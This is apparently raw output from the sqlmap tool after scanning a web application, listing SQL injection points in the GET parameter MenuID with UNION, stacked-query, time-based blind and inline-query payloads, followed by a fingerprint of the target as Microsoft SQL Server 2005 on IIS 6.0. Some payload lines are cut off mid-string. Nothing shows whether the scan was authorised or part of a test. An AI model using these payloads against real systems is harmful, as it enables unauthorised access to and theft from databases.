 Place: GET
Parameter: MenuID
Type: UNION query
Title: Generic UNION query (NULL) - 10 columns
Payload: MenuID=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(121)+CHAR(117)+CH
AR(107)+CHAR(68)+CHAR(114)+CHAR(88)+CHAR(106)+CHAR(109)+CHAR(66)+CHAR(70)+CHAR(113)+CHAR(122)+CHAR(113)+CHAR(12
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: MenuID=1; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: MenuID=1 WAITFOR DELAY '0:0:5'--
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: MenuID=(SELECT CHAR(113)+CHAR(121)+CHAR(117)+CHAR(111)+CHAR(113)+(SELECT (CASE WHEN (5970=5970) TH
3)+CHAR(122)+CHAR(113)+CHAR(121)+CHAR(113))
---
[13:56:23] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005